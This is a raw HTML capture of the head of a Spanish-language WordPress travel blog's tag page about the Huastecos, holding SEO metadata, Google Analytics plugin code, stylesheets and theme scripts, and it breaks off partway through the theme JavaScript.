

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/huastecos/
body_size: 27765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Huastecos | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/huastecos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/huastecos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/huastecos\/#listItem","name":"Huastecos"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/huastecos\/#listItem","position":2,"name":"Huastecos","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/huastecos\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/huastecos\/","name":"Huastecos | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/huastecos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Huastecos del feed" href="https://www.blogitravel.com/tag/huastecos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/huastecos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769524775' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769524775' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769524775' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a92a6e3937",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/10203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"e631e7f6dd","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
